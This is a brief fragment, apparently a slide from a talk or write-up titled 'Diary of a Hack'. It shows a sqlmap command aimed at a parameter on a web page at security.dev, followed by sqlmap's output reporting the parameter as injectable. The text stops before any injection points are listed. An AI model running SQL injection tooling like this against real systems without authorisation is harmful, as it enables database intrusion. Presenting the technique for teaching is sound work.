 Diary of a Hack
39
$ sqlmap -u 'http://security.dev/index.php?id=37&colPos=0' -p 'colPos'	
!
GET parameter 'colPos' is vulnerable. Do you want to keep testing the others?
[y/N] 	
sqlmap identified the following injection points with a total of 30 HTTP(s)
requests:
 